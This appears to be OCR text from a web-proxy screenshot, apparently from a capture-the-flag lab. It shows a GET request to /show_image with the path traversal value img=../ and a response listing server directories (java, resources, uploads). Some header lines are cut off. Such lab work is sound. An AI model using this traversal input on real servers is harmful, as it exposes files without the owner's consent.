 1 GET /show_image?img=../ HTTP/1.1
2 Host: 10.129.34.135:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; W
Chrome/108.0.5359.125 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application
8,application/signed-exchange;v=b3;q=0.9
6 Referer: http://10.129.34.135:8080/upload
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11
Search...
Response
Pretty Raw Hex Render
1 HTTP/1.1 200
2 Accept-Ranges: bytes
3 Content-Type: image/jpeg
4 Content-Length: 4096
5 Date: Sat, 11 Mar 2023 22:13:05 GMT
6 Connection: close
7
8 java
9 resources
10 uploads